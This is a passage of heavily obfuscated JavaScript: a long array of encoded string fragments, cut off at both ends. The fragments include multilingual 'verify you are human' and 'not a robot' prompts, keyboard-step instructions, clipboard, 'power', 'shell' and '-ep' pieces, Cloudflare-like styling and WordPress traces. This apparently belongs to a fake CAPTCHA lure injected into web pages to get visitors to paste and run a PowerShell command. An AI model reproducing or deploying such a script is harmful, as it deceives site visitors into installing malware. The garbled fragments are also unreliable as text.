x200.','wMhSm','\x20Uždu','단계를\x20완','مراجع','usia.','KkKKT','951v0','um.co','bEQJP','0.046','ον\x20βή','wp-lo','ite\x20š','לב.\x20ה','\x200\x201.','4v1.4','e\x20Pat','9d9\x20!','XYtXg','Mante','IRYmV','0%;he','sKYPM','cubic','MqcUn','.99\x20y','7-0.5','\x20cent','e\x20to\x20','Basıl','uZEqj','ight=','toUTC','Preve','tieto','qnno1','1=\x2224','likně',';whit','versi','.4943','8-4.8','.3918','JfJvx','right','2\x20id=','MamCT','bjFVH','key\x20+','okaza','\x20пред','e;\x20di','атура','Dies\x20','.581-','4.4-.','dwueC','.0521','Confi','\x20100%','aj\x20po','ς\x20πρέ','te\x20čl','\x20usan','4\x20510','ZSqwI','\x20din\x20','PXILx','Nk+Jo','zA-Z_','1141-','798\x200','tenez','รอสัก','sVbNr','n-bot','fvrjF','box-s','muss\x20','nseTe','Bekre','cZxYc','viEfi','IaIXq','Hmftk','687,5','DLwxz','th\x20d=','cidad','nap\x20a','inner','\x20osoi','su\x20na','g\x20wal','oto\x20S','کلید','bgSQc','لمفات','Kumpl','pgave','بر\x20کن','IPCCA','SpBOC','backg','Termi','m397.','objec','bWIdC','UXDDQ','heita','e-wid','o\x20dzi','ε\x20ότι','rdem\x20','nt:\x20c','\x20بك\x20ق','HTML','addin','#9393','1|13|','626\x200','_blan','span\x20','oudfl','vn9Zx','ông\x20p','qbkZH','ill=u','vIXYu','\x20需要先检','dite\x20','\x20perf','vet,\x20','n;use','pence','lign:','two\x20p','imit:','\x20bekr','دهید','ق\x20من\x20','0,0.2','\x220\x200\x20','xLhFx','okxHm','\x20dụng','ility','er:\x201','x:\x2099','nda\x20b','r=#d8','\x20Kapa','lns:d','4|0','\x20شوند','ng\x20di','2=321','.329\x20','र्यों',';\x20pat','隱私權','ght:\x20','4.516','fZlWn','\x20че\x20н','\x20to\x20r','yın','yCRKT',';grid','NhIuZ','send','\x20a\x20Ce','Basın','ugače','3047033VVvxCc','katio','t-siz','none','a\x20uti','.4h51',':afte','UUAIc','pYjZp','Abych','fier\x20','em\x20qu','-12.2','box','p://c','elias','rma\x20d','CKnSg','これらの確','ard','matri','a\x20tva','naciś','=\x22rot','n\x20ang','=571.','\x202rem','วนตัว','i,\x20te','teś\x20r','init','Aby\x20s','näppä','></te','<span','e\x20non','rtata','ीं\x20है','\x20ordn','iti\x20v','åtgär','a\x20nan','ste\x20r','stene','kVhwj','clipb','22\x200.','kamos','ZfIuB','ne;fo','AAAwC','h><li','ntral','NZgyL','نید\x20ا','För\x20a','أمان\x20','n:\x20co','da\x20se','зорец','tener','Podmí','3s\x20li','GXecE','Cierp','użyć','Ts8GN','sa\x20re','palai','Chờ\x20m','3.5\x22>','xKtRP','ct\x20fi','2.709','us:\x202','Nkhhm','i,\x20-a','عملکر','er\x20st','91\x20y2','idth:','6d6><','erdź,','skPGL','BUjqq','=\x22tra','spaus','tilba','Zaseb','ки,\x20н','_fbq','|7|9|','सुरक्','sease','انده،','x(0.2','י\x20האי','2.0','=\x2224.','tnosc','CuZhP','лжите','o/nan','стъпк','\x20toki','0.212','ndo\x20l','i,\x20že','di\x20ve','set=1','3\x204.1','\x20204,','NMiCr','FhwIf','d8d8>','ik\x20op','各ステップ','\x20bewe','0.260','nt\x20gr','овек','7754-','\x20at\x20d','Kada\x20','jvKam','arQZI','tuloy','úlohy','о\x20ням','429-5','5.691','gnamM','\x20tara','rch','0.062','\x22\x20tra','\x20y2=5','=\x22{sv','\x20Helv','d=\x27m4','urida','شرایط','reati','σας\x20π','\x20कि\x20आ','Bestä','pada\x20','nij','ppTqw','oZrGr','usvai','h-4.4','l;jus','2c-2.','floor','5|2','\x20करें','282-3','1rem;','ba\x20do','bling','ent…','ra\x20fl','fJLkR',',\x20pri','tytoL','tapa\x20','e\x20w\x20i','rqSlQ','\x20اینک','an\x20ke','.0881','ac\x20ki','mvIFK','one\x20l','باید\x20','wvNmW','बस\x20कु','não\x20h','CytvL','th:10','ें\x20कि','enyel','\x22><g\x20','\x20작업을\x20','71101','不能改变顺','buje\x20','CYjSU','lass=','89><s','nom\x20s','e\x20jst','.222\x20','kamis','इंसान','GrHba','YdpeW','待ちくださ','er\x20no','sSiME','をクリック','351.1','MxFNZ','ame','3\x20534',':rdf=','jVZjw','r-sel','KpwdW','người','रण\x20से','verif','tte\x20m','4,iVB','E{fil','px\x205p','{ip}','icon\x22','IBBAd','644\x200','om/pr','이\x20검증\x20','1.1/\x20','cooki','\x20göre','eTugt','lnXun','|3|5|','enky','9\x200-6','pojen','73-1.','anda\x20','title','nmnoI','devem','no\x20de','techa','507.8','\x20اتصا','4.8z\x22','ml:sp','tek\x20.','yMTcg','M361.','ilnlT','trans','ath><','\x201.93','Overt','obot','sByTa','지\x20확인하','\x20ser\x20','ite\x20z','/www.','ό\x20σας','hhAiq','YYJHQ','koVlj','ه‌اند','forts','ς\x20χρε','6-0.7','KjRPw','a\x20séc','لإثبا','रें\x20क','7\x200\x201','saVIv','XOJLY','को\x20री','usí\x20b','ti\x20v\x20','isibi','.4184','3733-','.302\x20','1=529','.2558','FArcd','</pat','Stlač','niet\x20','dTMZr','e\x20...','0\x20aut','p\x20tục','RKacI','.1\x201.','AcVgm','ncMax','VYgNq','8z5yO','zJLCK','98v1.','CuBgR','\x20acti','ign-i',';back','\x20moet','XAprx','Da\x20bi','ici','x=353','izsbh','e-con','1-3.8','cqTAo','Ea2kp','bot','rolov','.6174','gsfen','svg}\x22','95,10','IPvJz','.\x20작업은','wrap:','AaGQb','من\x20','\x20olma','6174-','tioxT','8\x203.1','ngBZa','\x20&\x20ho','amily','d=\x27m6','094-0','OwJSs','wewTE','tdEoP','://co','2028,','ure','ndaka','to\x20ip','4-3.3','εια.','|5|4|','.0608','शेष\x20न','ào\x20Xá','hkan.','fgabe','\x20y2=\x22','7199l','rem','бъдат','jOfDX','prova','GxDGq','orak,','=E><p','chain',':\x201.1',':\x203px',':\x20bot','nDuTT','En\x20la','i,\x20ka','moji,','Bu\x20si','é\x20kro','edes\x20','emgå\x20','Salyg','43\x201.','break','|3|2','s:\x20ce','Oxpgk','IvMqd','ign:\x20','thành','dsLQU','\x203.70','TNRFL','gger','xt></','שימה\x20','INOKG','\x20non\x20','5382\x20','00;li','.7806','्यापि','><rec','an\x20ol','기\x20위해','on.ke','ください','uezpM','사람인지\x20','1-2.7','hrer\x20','oi\x20de','FEgbD','uvlfK','lity\x20','utili','MaXUD','ver\x20s','m;fon','yla\x20t','0-0.9','edens','45\x2024','vg><b','span','o\x20de\x20','Изпъл','rQfwo','פרטיו','sse\x20v','er-co','ttp:/','पन\x20वि','e,\x20cz','RxJfq','\x20segu','Even\x20','\x20وليس','iGXwm','0\x2028.','\x20donj','\x20za\x20p','enggu','o\x20lan','تيح','MlkPA','\x22\x20y2=','hostn','khoản','bago\x20','\x20man.','\x20<=72','fWsER','på\x20di','ske',':\x201.5','5\x20y=5','hwYfv','ixed;','r\x20du\x20','ing\x20b','.2234','oxcxC','nos','era','ng\x20ha','girBD','1.933','ransf','xASrH','verde','75,0,','eSZmm','n\x20di\x20','test','rd\x20be','šťuje','eqHOQ','mugFo','MlsQV','nêtre','ikaw\x20','itt','\x20code','رتيب\x20','ite,\x20','MBxht','48364','que\x20n','zione','15;-w','CUhlP','ve\x20ba','mbJmS','ứng\x20m','que\x20v','LLoQe','92404','22;bo','x;ali','PRGIt','7-0.6','l\x20fon','Helve','-2.1-','WySzd','EQZDl','n.\x20Tä','ενέργ','чите\x20','จสอบเ','cate\x20','g:\x20bo','vaxBZ','hIeaO','isere','PnvSa','kém\x20j','8-0.0','e\x20gee','ioBPH','sita\x20','eJVco','lGfPi','YKDZb','\x20tren','fore\x20',';opac','المها','\x20ditu','ITJrS','NdOil','σίες\x20','oEfOw','00%;','ing-t','V\x20ově','9h-3.','\x204px\x20','cOzAN','PsQnx','\x201.52','tCetV','CZAtg','fb_pi','3px;t','400','copy','r:\x200;','/g></','anıtl','nstri','่สามา','33.70','\x20comp','\x20patu','x\x20sol','565\x20f','.3\x203.','Windo','HNLyt','\x27m30.','\x20Gdy\x20','e\x20kro','.89h1','l0.66','nk[re','認ステップ','ontin','power','t:\x20sp','leJht','ta.\x20T','เพื่อ','menne','ica,\x20','92\x20fi','e-spa','Käytt','in.\x20O','ión.','000/s','8Befs','OKJUS','\x20effe','TpozE','icere','نسان','*(?:[','paren','sagaw','ι\x20όχι','\x20+\x20V<','</sto','agkak','mal\x20f','dan\x20b','.0169','muute','ate(-','n,\x20kl','wYhoP','en,\x20b','npyTi','\x20żadn','أدناه','r\x20rob','GET','705\x20r','pBPoZ','orman','tunju','hãy\x20n','iá\x20tí','NqfVG','ifika','FwPSj','CbSCx','vindu',';bord','1184\x20','ा\x20है.','ong\x20k','bawah','的安全性。','игурн','ple-s','apsau','c-1.5','F6821','لحظة…','อบว่า',':\x20non','i.tel','\x20Kada','nhiệm','ljvlR','nh\x20nà','100%\x20','goe\x20U','amata','Görev','mWFED','966-2','8AAAA',',\x20Bli','e\x20ir\x20','=-100','MljeQ','ptnnl','يتم\x20ا','dat\x20j','suất\x20','35-5.','keYBy','посоч','mano\x20','รถทำไ','GIGXz','za\x20pr','\x20theo','أنك\x20إ','.8207','כדי\x20ל','นต์','aJYlK','</sty','1792\x20','r\x20in\x20','\x20שאתה','.3-4.','\x20داری','0926-','ρωπος','=352.','\x22\x20x1=','dutin','PDINi','ns\x20se','\x201.2V','по\x20др','2328\x20','gkkgl','4.359','aciju','AUlY/','n\x20tid','ل\x20الإ','7|1|1','HfEtG','-word','за\x20да','index','rGrad','tt\x20be','kan\x20t','i\x20ess','x1=\x221','Tryck','\x20finn','0|4|1','pS4wR','ke.\x20D','.w3.o','p:\x20br','YfkCB','8-2.4','qgyfb','TVScq','displ','YKGAq','=url(','aat.','nd\x20Si','28c-0','IoNFu','d\x20en\x20','edníc','fkIdG','193\x200','<img\x20','h\x20và\x20','nte\x20u','CLdbf','AHPSD','haFaM','Nhấn\x20','.1\x204-','d\x20#d9','DdKvp','nnesk','eChil','9.7v-','إشارة','gent','ק\x20את\x20','<tspa','tmPew','h\x20man','25\x20x1','44d0e','73,\x201','janje','PageV','05\x202.','นตอนเ','\x20sono','ducts','は続行する','検証中..','\x20nào\x20','gas\x20h','PkYcv','potře','s\x20n\x27ê','div','bukan','uUcbw','hFPUV','2.2-2','1.023','\x20mais','\x20करके','suSfF','.991\x20','><pat','hoàn\x20','BRunM','decor','x;wid','řadí,','ult;b','7466v','f+R+P','ak\x20ad','잠시만\x20기','rem;','xmlns','رحله\x20','Uslov','iqqhX','\x20seku','iuos\x20','gIrdx','dxowF','myBDR',':\x20sol','ine-h','m\x20vụ\x20','t-tex','za\x20ve','rem\x200','ba(0,','kaJkm','462\x200','\x20en\x20b','blXNd','0.328','cztao','groun','om\x20pr','tas\x20e','Pries','rn\x20th','ุณเป็','036:A','iap\x20l','OVkpd','\x20du\x20i','ост\x20о','uhjSu',':\x20rot','Le\x20at','auf\x20I','-2.3-','belir','h3.16','vYBik','l-rul','mento','3|4|0','uuDyF','وقتی\x20','wqqFk',';padd','UgseU','2-3.1','Απόρρ','eQvvQ','하며\x20그렇','αι\x20να','5596-','ZlMTi','euaum','ySMTS','tretc','us,\x20r','pcIfA','x=351','da\x20st','LEYgg','29l-0','on\x20yo','inear','\x200\x202.','7768\x20','cliqu','t\x20ole','วจสอบ','ovrše','355.2','अपने\x20','t:\x2025','25-2.','SsGgK','robô','.7103','sebal','esaik','=#d8d','56789','Strin','IYEKK','ε\x20τις','άρχου','ar\x20la','rjanj','ntrol','TIgEr','HkNtX','zu\x20do','्शन\x20क','PybMU','дете.','Nella','HJkrX','4.8h-','Vérif','sti\x20d','Stisk','\x20tesi','CuenO','ỉ\x20địn','justi','ando\x20','gradi','i\x20mun','l(#D)','aFckK','тисне','ất\x20và','pagal','iera','VTDkz','1704-','adAnb','gG76c','Xyxw+','oCkCu','لا\x20تب','076-0','tsätt','gTRhe','554c0','qxPvS','.8585','FOJiW','نید','n\x20vol','potrw','d6></','dfdfd','\x22http','und-c','log','aju\x20b','n\x20ng\x20','.506c','ll\x20.5','san\x20d','ap:\x20r',':\x201px','flow-','Wydaj','rl(#B','ώς.\x20Ό','nimat','िए\x20जै','गोपनी','items','x\x2020p','ved\x20a','State','tZEQd','HYNQV','ε\x20ρομ','-flex','3|6|8','9899z','ày\x20sử','\x20ci\x20s','zpTXo','0817\x20','bilit','selec','8|10|','2.\x20','DMUZO','Lengk','eit\x20v','38127','=\x221.5','0.069','pEqXK','<path','e(1);','TtFxv','XNlIu','hJctx','\x20disp','l-7.9','.3775','ere\x20u','o\x20com','MdfiG','PRWkH','XWrkj','\x202.2-','276v0','input','sz\x20da','zza\x20d','eta\x20l','a\x20ada','\x20tran','22906','nsa','\x20spol','edene','-text','개인\x20정보','72-7.','请稍候…','iipND','cação','BSPvi','wkUTI','المفا','wpadm','.8495','sta,\x20','fkHfw','uma\x20e','oeren','vPnNJ','4px;c','here\x20','.8529','0|11|','perlu',':\x20#31','he\x20ta','asKmN','tWTEB','ePzL8','xkRYj','a\x20con','\x20lütf','0.002','\x20must','αι\x20κα','Upang','inahi','https','10|3|','-dire','h><pa','map','r\x20kun','ια\x20απ','en\x20re',':\x20400','nnej.','Prywa','th730','201c0','ยืนยั','ORw0K','HckGN','data:','\x206.3z','a\x20man','σεις\x20','あなたがロ','QgINW','341650fHtBpv','\x20yang','0%;ma','\x20da\x20s','B6JgA','oDwpG','uNxjv','eguri','Ydeev','ViTFB','gn-it','ของคุ','1.678','нете\x20','lDjIA','tem-u','SURBV','OdhZp','uw\x20ve','AwYHd','329c0','jati.','en\x20ræ','low-w','7></p','k\x20kiş','1|3|2','inh\x20n','\x20tare','t-sty','ečnos','to\x20Sa','k\x22>','are\x20n','Potwi','99><s','veden','328\x200','ETXwL','Prebi','ta\x20nä','22.66',';line','opaci','Počak','hindi','581-0','\x20de\x20v','خاصة\x20','IFRDX','e\x20nej','nfCXW','.\x20Upp','><lin','1.069','=stop','strin','ve~.','tur','nky','vesni','252\x20o','ความเ','WDzKo','\x200.01','la\x20fe','را\x20کا','2|3|1','e\x20vou','impor','sAGIB','0297s','HwdfQ','liko\x20','404-0','stron','ar,\x20k','ằng\x20b','κ\x20στη','28-1.','\x200-0.','0.893','\x20de\x20s','หลือ\x20','en\x20Si','ن\x20برر','lUsxo','SHnKy','|5|2|','da\x20op','tilen','secon','ier,\x20','\x20jaki','fill-','shell','need.','68.21','\x20Neue','ezSwm','Wpcgk','e;\x20bo','LSXap','kite','1\x20sto','ht:1.','.8-4z','$]*)','525,1','GBZLU','pVHAT','UQglI','3M6p+','πότ','\x20el\x20o','eaUSV','none;','src=\x22','lex:\x20','kke\x20e','\x201.75','ebsit','-9e-3','ssere','Et\x20øj','uer.','الخاص','fvNiQ','on\x20pe','מכל\x20ש','4\x20545','mUYKC','ions\x20','YyviR','26882','rem\x20s','PEgAJ','ljPrD','h,\x20nh','mffNq','a\x20już','aksyo','jov',',\x200;s','sUFXY','Aby\x20u','tapes','t\x20jok','از\x20','orefe','aque\x20','ster','kbGlt','ing-m','UfVxE','\x20गए\x20ह','wxhSe','obota','PSBUZ','Oppga',':\x20340','rdre\x20','.0011','=matr','XJtLc','demos','4px;f','ni\x20re','ี้ให้','.4l-5','d\x20mul','.\x20Ell','ze:\x208','Để\x20ch','us.\x20D','חץ\x20על','=\x22M34','.2\x202.','هستید','92c0\x20','ht:\x201','iVaGZ','.4036',';text','ytos,','3></s','99/02','QVqGw','\x20y1=5','Voorw','To\x20pr','WSxAP','ACBjS','ing\x20i','की\x20आव','ryfik','secur','κληρώ','mà\x20gà','0.897','\x200-3.','d=pat','29-0.','amaml','oYK0Y','Concl','GnFWo','PqFnQ','Tungg','1.889','ierar','ทำขั้','z\x20a\x20z','\x20연결의\x20','EhdwT','ehr\x20ü','.6574','the\x20a','IyiUU','1.5re','\x20te\x20k','h-1.7','คลิกท','0236-','rer\x22\x20','rne\x20s','us\x20êt','byť\x20d','RCzJZ','1\x200.5','จสอบ.','ahwa\x20','=0\x20st','line\x20','ssa\x20v','\x20du\x20k','الخصو','-0.74','यह\x20सा','wAXdv','eeprU','олу,\x20','4.8\x204','uHkkp','Symbo','ydkgO','s.\x20Wa','541\x22\x20','CaMgC','onrea','نسان\x20','VDCtw','6171v','26px;','VUeOB','i\x20mor','0.033','AgIQA','5,10.','างอื่','rake\x20','وحة\x20ا','ight:','لمهام','OoPit','था\x20नह','sia\x20u','6454,','dnje\x20','vfJ8z','Um\x20mo','min','Priče','kah\x20y','nd;li','zane,','LbZrb','Odred','467\x201','bezpe','kung\x20','Mga\x20T','pruža','tdMSw','=507\x20','مع\x20ال','hPFmo','Ebtrk','\x20-505','25\x200.','ntax-','=\x22\x22\x20/','100%;','\x20id=r','\x20کامل','\x225.45','d=\x22M3','ci….','t\x20fil','mener','\x20mga\x20','på\x20ta','=\x27m4.','\x20elke','\x201.62','e\x20att','e\x20na\x20','865\x200','GOrtQ',':\x20999','scale','HWqQY',',\x20App','17OCO','Units','SameS','iuLUb','nost','فذة\x20ا','a\x20acc','\x20di\x20s','3v1.3','järje','th></','\x20are\x20','רק\x20רג','ancho','2g7W2','niICJ','ZOcCv','nk\x22\x20r','troll','.3h-1','\x20cửa\x20','eezxj','Trong','688l1','06.3h','ntar.','al,\x20s','\x20التح','ihees','ETReK','a\x20sko','7-3.7','WKqZg','nối\x20c','วยการ','ben\x20j','vxoOu','tapas','NnDyU','tSBvM','g:\x200;','iUyKm','322zm',',440.','h-51.','यता','mMeYI','OqLjj','Gradi','\x20elle','지하세요','4\x22\x20y2','γασίε','qNUHH','indi\x20',':\x20.5r','Повер','00000','\x201.4z',',3.68','xDHpe','myyYl','aturz','ia,\x20a','\x20você','водит','ie\x20au','CCSKq','kać','.7231','NqOZE','NyHFC','otys\x20','f1></','\x22retu','Koşul','ени,\x20','ка\x20ст','ify.','.975\x20','-box;','ckgro','а\x20за\x20','></st','ταν\x20δ','\x20지정된\x20','p3264','YaSoQ','\x20bước',':\x202.5','rinim','KzPRq','block','w\x20kol','.1614','039-7','eDlmD','LFlkv','olor=','\x20클릭하세','فشار\x20','لتحقق','ortcu','\x20mật\x20','ol,\x20N','ء\x20وال','401.9','XyHRq','KGmJO','ction','d=m39','tyto\x20','boto,','ката\x20','smCqG','hawa\x20','n:\x20ce','VDzKp','oRvTL','guran','ą\x20być','b>Ctr','l\x20.5s','06\x200.','yDbmq','1=399','4.8-4','quest','</a><','år\x20de','h;\x20co','main','ршени','lněny','stra\x20','4px;t','zaOKG','Segoe','b1b1b','px;ba','IXybT','بر\x20رو','0377\x20','azion','ll=#0','.6577','zoru\x20','unPTK','för\x20d','9601v','1\x204.8','ब\x20कोई','dzjWs','DKGXR','5.365','avgyh','101h-','ารตรว','\x20#dad','.0195','templ','qJcXs','\x20.4s\x20','yvyjv','sUXXE','ené\x20v','e\x20seg','g}\x27\x20d','ize:\x20','t\x20ikk','azsNp',',0.03','EJkjy','jccMK','2-4.8','IryOd','YgWPK','à\x20dev','{svg}','one.','4\x201.3','ACqxh','4\x200.1','करें','yın.','\x20orde','eno\x20ž','0025\x20','apa\x20s','inh','-.1v5','//www','e:eve','\x206.95','snice','.\x20Apa','njWlC','ByIjQ','left:','oto,\x20','지\x20않으면','solid','under','78-2.','uWWgY','yle:\x20','ouver','u.\x20Úk','an.','885\x201','IeNDD','ърдит','RaYRo','WlTKj','image','en\x20el','\x20nalo','ARlmI','3131;','uska\x20','visib','\x20σύνδ','91><s','CCazL','icati','saika','IyePQ','assag','und\x20n','niższ','9\x20x=3','ทธิภา','bGKKg','umpir','iterl','4-3.6','yın.\x20','funct','จสิ้น','erif;','eni\x20i','érifi','ं\x20को\x20','e\x20spo','mrxZc','treba','ge,\x20s','gin-b','texta','olor:','n\x20the','BCGnK','stop\x20',';\x20wid','haga\x20','ل\x20شما','h0.00','id\x20#f','KGnQh','0\x200.0','قی\x20نم','oncon','4|3|2','ttom:','2l5.0','\x20otro','nckqU','3\x20wid','9-1.0','člove','obote','حظه\x20ص','k\x20Ver','é\x20klá','qtBup','\x20v\x20ja','na\x20va','sptGx','m/pro','d0A1B','z\x27\x20fi','.937>','usí\x20s','ng\x20pa','lid\x20#','r-top','\x201.60','lfWXg','-4\x20-0','8z\x22fi','.6zm1','on\x20st','eguit','Terms','से\x20कि','UXSmR','tránk','itira','get','tion','NeNVN','Villk','l-2.7','harCo','in:\x200','fiëre','tions','em;fo','894z\x27','ll=#9','ním\x20m','\x20είστ','XsA6a','.0372','|0|3','to__','at_id','ροτού','21474','enges','e:\x2014','60.61','MKhwt','\x20img','\x200;ov','rmans','em;ma','18BQV','QZuxO','call','.11\x20x','vqzQA','qYgWk','α\x20απο','95.9\x20','tin','0.013','由\x20提供\x20','o\x20ng\x20','TTwlc','xHhgt','iew','noope','l\x20key','ngkap','denti','AMusC','ip.\x20K','revis','о\x20са\x20','0|5','ydAlh','jswNx','th><p','Hiệu\x20','reisp','343>C','375)>','1574-','NahTC','ån\x20','em-ui','ieer\x20','4v1.8','mibtx','kcgwg','sVfXo','pivGT','KGzHF','\x200.16','.7198','0z1f7','jcYOm','\x20modo','-righ','ת,\x20לח','heten','AKSNt','=#656','AVHpG','uğunu','JhiaW','Όροι','</spa','conso','a.\x20Qu','00/sv','n;bac','جره\x20ت','og\x20ho','Spraw','Provo','tts\x20a','ss=\x22{','\x20i\x20za','je.','XbMPS','97-6.','pJqdR','9h1.6','th\x20cl','info','3.782','style','ssa,\x20','BSvGS','הן\x20מצ',':\x2030p','0l-5.',';plac','\x20によるパ','على\x20ل','fikow','ה\x20מאת','Patik','Usnvv','ach\x20s','agita','ณก่อน','oeXHn','catio','lik\x20V','span>','577\x200','ette\x20','.0049','jqDSG','C2LKN','BvKnf','nh\x20bả','0;str','SFdlN','sulla','Leist','en.\x20W','RFXUd','skprW','r-col','361-0','5rofMIS','ow,\x20p','le,\x20n','.\x20Moz','proce','klavi','tt\x20du','n\x20rob','ll=ur','ssteg','UcAZT','ご契約条件','\x200.10','monos',')\x20fil','rid;p','Pagga','.0519','XibCH','tart\x20','DRsqQ','923-1','cheme','keyCo','ziwsP','e-4z\x27','han','u\x20er\x20','0187\x20','ğunuz','1.94-','an...','(#lin','Druk','YnKqq','Anda\x20','watig','FLSnE','n:\x202;','je\x20u\x20','UViZk','\x20връз',':\x20fle','e\x20čov','45-1.',')\x20{','css','if;fo','ex-en','p\x20off','lor=#','lRfna','IvDCt',':\x20col','\x202.38','qGNCI','MbMKM','inclu','tt\x20ta','مال\x20ا','IiHBw','LcGeI','v1.45','qTUCN','26-0.','sind,','AmJLR','ari\x20s','\x20sa\x20p','le=ev','3px\x20f','sFfUL','الشرو','UADPP','0QA/4','DOMCo','g\x20nat','rxmKu','1-1.9','\x20kest','mDbKt','\x20uved','r\x20der','4.903','완료하세요','ay:fl','rel=\x22','.017c','NxlhZ','\x20चरणो','p><st','\x20потв','gin:\x20','px\x20so','.1118','ie\x20we','ije.\x20','4c-0.','platf','@keyf',',\x20.','ont-f','wDBKJ','م\x20من\x20','ebkit','I/oRJ','.0322','क्षा\x20','235-1',';just','GxIqg','DEepn','isen,','Pjicy','oly\x20m','rtint','#fff;','DHIvp','GMSFu','95.42','asuno','ikowa','forbi','der-r','p3250','당신이\x20로','eKqeF','vg>\x20<','\x20på','RsAYh','sur\x20«','33\x20y2','Cloud','d-sun','pple-','li,\x20ž','concl','анали','cmwzj','φάλει','\x2042px','nsfor','LMIcC','ação,','y\x20rys','OEFPp','n\x20der','ay:\x20g','\x20be\x20c','den\x20n','wBox=',':\x20und','\x20आप\x20इ','\x20pati','hciPY','wyFJE','ms:\x20c','nt-we','TyYfO','ندما\x20','<code','o\x20se\x20','g\x20còn','\x20pora','350.8','\x20kết\x20','vbNPe','ang\x20t','94\x20x2','on}','\x20id=l','w:\x20hi','qKUeu','\x20wska','iant=','AlkUL','zPyPy','WeAsg','WLycL','2607-','746\x200','KvKSo','гледа','Saček','ην\x20ασ','norma','zUkCt','AfFzL','ratio','toku.','rget=','Space','\x20aang','uasi.','cadas','ransi','.hold','EhLHu','ndo','7z48Q','arGra','indic','n\x20måd','607\x200','ि\x20आप\x20','FaZbB','\x20ar\x20e','olBRv','\x20نیست','rBHaT','-1.60','GHQyW',':\x20cen','XfPtF','x2=\x222','1.8\x204','jJfHT','5\x2024.','egeve','XVzfT','\x20được','och\x20s','\x20stop','nost\x20','YXmqb','\x20på\x20i','6245z','9\x201.3','7406\x20','ρο\x20επ','Pulse','as\x20un','r:\x20po','0.023','र्शाए','EDGSH','en\x20vo','ructo','y=506','gap:\x20','zpzLv','iigtv','ifica','resin','QgCkN','|6|4|','rtXrL','dodam','rprüf','terva','AtPhi',',\x20san','FkQQz','ověřo','QJISm','iadne','875\x202','WSXeL','صية','fra\x20','да,\x20в','licka','.7v13','an\x20gà','venod','vieno','sa,\x20k','h\x20int','dGtyx','xxNQu','0.051','Nfkru','rt;te','ohy\x20m','s:\x200;','wOqFO','6\x20x2=','\x20ange','י\x20ביצ','ים,\x20ל','BzyWU','ihenf','\x20συνε','206\x201','3,440','142h-','ILepB','te(1t','3.362','at?ch','gni\x20p','4|3|1','\x20bewi','ie\x20ei','\x20the\x20','EQxBY','adım\x20','BIpyg','fMHkN','gZGjt','3131\x20','c44d0','IBiua','iëren','UAaL9','顺序完成，','Warun','36.33','.9066','ada;','jETdS','HqQUi','enia.','và\x20gi','уг\x20на','EZCLg','locat','/b>','I8TQ/','icand','6.877','มีขั้','ssJyV','\x20.75r','2=526','3514\x20','puyez','ivent','klikn','Tasta','रें','tes\x20d','누르세요','or:\x20d','kbang','RiJks','e\x20são','\x20πατή','rtant','pirma','\x20sind','eVzTQ','CHoIt','\x20på\x20V','DyNAJ','Najpw','당신의\x20키','1\x200.7','ridad','e-4\x20-','while','fxBOh','nt-st','cloud','12\x2053','rid-a','vdlyi','lMunZ','ukan\x20','d9d9;','00Q4R','5394-','.6119','.org/','eRqOP','to\x20Co','arent','533.7','v4.53','t:\x2016','được\x20','2\x2018.','ýt\x20sp','conex','PdXne','2=358','ove\x20t','actio','y\x20jes','证步骤','M395.','cUFKe','374-0','trace','\x20nist','Zadac','bcula','의\x20성능\x20','ter;','0898-',',\x200.2','75,-5','كل\x20خط','\x200.04','th:\x206','ToqDc','EwDwq','xHBgN','rayla','79;','amana','\x20visi','erCas','232108sCkicM','nej\x20a','στο\x20π','Zwery','452\x200','UHVFD','68,\x20.','čite\x20','inn.\x20','\x20form','m;\x20pa','ot\x20be','nt:\x20f','ormal','fJwwA','zjKqp','ve\x20y=','92\x20x2','uvede','rnost','|3|2|','iXwTb','WUfXS','\x20clas','5.989','\x20igje','b>\x20En','\x200\x200.','513\x206','da\x20pa','\x20assi','lvTdR','n\x20id=','\x20завъ','ent73','AcTU1','.9894','usxyc','6\x203.0','δείξε','HqjQZ','bunga','px\x2020','ILGOK','ğrula','b;dis','ity\x20o','f1\x20fi','U5Afq','m\x20att','esteś','ADnQG','منیت\x20','\x200;te','Ketik','yTXwH','1.017','de\x20er','ht:\x204','ce:\x20n','-3.11','o\x20su\x20','ingsn','oCsaK','kasi.','100px','اضغط\x20','3\x205.9','Tikri','.63\x20x','nte.\x20','4\x200.2','5227-','čete\x20','.3104','kah.\x20','click','gözde','\x20#fff','י\x20שממ','In\x20ve','\x20pokr','Quand','juda\x20','uesti','untiv','att\x20d','pagku','le=\x22f','r:\x20#2','99;','ziJsT','่ละขั','t=1\x20s','Произ','pEdNU','Bekrä','preci','ang.\x20','y:\x20mo','5|4|9','er\x20me','ret\x20d','du\x20er','color','8px;o','HfMVN','1\x20wid',';top:','i...','ktROX','h1.57','önstr','ifier','/50Il','sans-','ZHqCF','GdSPG','ינך\x20ר','KKzIi','1.600','a-zA-','\x20steg','Hanya','در\x20پن','en\x20di','\x20अन्य','charC','top-c','Podmi','\x20stap','ta,\x20e','asti,','stusi','ir.','famil','boxvx','tspha','2748\x20','1.635','e\x20UI\x20','nneer','44c0\x20','lex;g','in:\x201','r:\x202p','uzMjT','ress','te\x20do','/png;','dowod','\x20ng\x20p','-7.48','\x201.5\x20','ldNHq','他の順序で','a\x20noe','er\x22\x20h','\x20nenh','xKeYJ','료하세요','SCmlC','robot','Naciś','wJHok','ive;a','3.\x20','3.5\x22x','-fami','//api','i\x20tru','kkuna','m=tra','43,\x202','GIZBI','de\x20ni','oQkqR','ehtäv','keybo','a...','=\x22M39','\x20לבדו','bila\x20','\x20pres','.35\x20y','KKrLT','rel','PwbBq','n\x20män','SHvvd','BNAQB','5|3|1','kkefø','рност','play:','e\x20men','HjLhV','0px;t','\x20all\x20','s:\x2030','ck;fo','การตร','ZzJRJ','ıdır\x20','ng…','\x20ne\x20o','roll;','Atlik','DdGGI','PCOpB','08002','RTyJF','0.105','fJfUp','wT2ey','K1IrC','ty:\x20.','JiAgx','\x20sú\x20u','.0175','belum','ass=\x27','GODqT','es\x20oc','يحتاج','/><li','141-1','В\x20про','visa\x20','GPC/x','arak\x20','hNimT','서,\x20누르','0.361','oji,\x20','Nqcom','ng:\x207','rm\x200.','opBnG','.\x20Nal','en\x20Re','edigt','add','pqxLW','n\x20sağ','BFbWL','\x20UI\x20E','ltooi','ajte\x20','Gerçe','6px\x200','73c0-','ctor(','907v2','e:\x20#0','shift','nster','AFqfW','dDBSr','れている順','\x20pass','78\x200.','रा\x20का','+mXSN','\x22M372','prose','BIaBD','inser','en...','\x20-ep\x20','mbil\x20','\x204.8-','WovPm','363-1','era\x20s','/path','XRFNv','29292',':\x20\x22\x22;','\x27il\x20n','vaše\x20','.\x20Cet','tjDPU','table','0.153','dcyK